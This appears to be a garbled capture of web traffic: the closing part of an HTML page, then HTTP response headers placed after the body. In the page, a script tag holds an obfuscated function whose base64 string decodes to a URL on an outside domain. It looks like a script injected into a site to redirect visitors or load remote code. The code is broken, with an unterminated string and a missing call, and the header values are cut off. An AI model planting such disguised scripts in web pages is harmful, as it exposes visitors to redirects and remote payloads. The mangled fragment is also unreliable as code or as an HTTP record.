
<script nonce="aQdg41Pa75N73H00MmEt1A==">

(function(){var _0x1a2b='aHR0cHM6Ly9idWxzaXMubmV0L2dvLzI1OTcy
(_0x1a2b);})();

</script>

</body>

HTTP/1.1 200 OK

Server: Angie

Date: Fri, 07 Aug 2026 16:50:13 GMT

Content-Type: text/html; charset=utf-8

Transfer-Encoding: chunked

Connection: keep-alive

Content-Security-Policy: script-src 'nonce-lsSgaEK97C9bGGyY9ux9
Content-Encoding: gzip
